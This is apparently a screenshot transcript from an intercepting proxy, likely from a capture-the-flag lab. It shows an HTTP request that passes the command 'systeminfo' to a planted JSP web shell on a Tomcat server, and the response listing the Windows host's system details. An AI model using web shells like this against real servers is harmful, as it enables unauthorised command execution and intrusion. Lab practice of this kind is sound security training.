 Request
Pretty Raw Hex
\n
1 GET /websh/websh.jsp?c=systeminfo HTTP/1.1
2 Host: 10.10.10.95:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=2ACBF1701433B0E893E2D20C41F502BB;
Path=/websh; HttpOnly
4 Content-Type: text/html;charset=ISO-8859-1
5 Date: Wed, 14 May 2025 03:33:05 GMT
6 Content-Length: 8489
7
8
9 <pre>
10
11 Host Name: JERRY
12 OS Name: Microsoft Windows Server 2012 R2
Standard
13 OS Version: 6.3.9600 N/A Build 9600
14 OS Manufacturer: Microsoft Corporation
15 OS Configuration: Standalone Server
16 OS Build Type: Multiprocessor Free